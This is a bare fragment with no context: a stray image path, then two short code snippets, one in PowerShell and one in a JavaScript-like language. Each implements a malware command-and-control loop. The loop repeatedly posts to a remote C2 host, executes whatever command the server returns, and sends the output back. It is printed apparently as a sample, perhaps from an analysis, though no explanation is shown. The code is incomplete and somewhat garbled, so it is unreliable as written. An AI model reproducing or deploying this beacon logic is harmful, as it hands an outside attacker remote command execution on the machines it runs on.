 while($true){
try{
$cmd = httpPOST ('http://' + $CC + '/X' + $global:key1) $global:j"()"$global:key1
if($cmd.Length -gt 2){
$result = Ev $cmd
}
}
catch{
$result = ""
}
if($result.Length -gt 2){
$result = httpPOST ('http://' + $CC + '/X' + $global:key) $result"()"$global:key1
}
start-sleep -Seconds $global:time
}
while(true)
{
result = "";
try
{
var cmd = httppost("hi", key);
if (cmd.length > 2) {
result = ex(cmd);
}
}
catch (e)
{
result = "";
}
if(result.length > 2) {
result = httppost(result, key);
}
sleep();
}